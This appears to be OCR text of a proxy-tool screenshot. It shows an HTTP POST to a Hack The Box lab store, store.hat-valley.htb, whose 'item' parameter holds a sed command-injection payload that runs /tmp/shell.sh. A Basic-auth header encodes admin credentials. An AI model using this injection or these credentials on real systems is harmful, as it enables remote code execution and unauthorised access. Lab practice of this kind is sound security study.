 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 49
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://store.hat-valley.htb
10 Referer: http://store.hat-valley.htb/cart.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 item=1'+-e+"1e+/tmp/shell.sh"+/tmp/shell.sh+'&user=
b1b9-7006-2d9-74bc&action=delete_item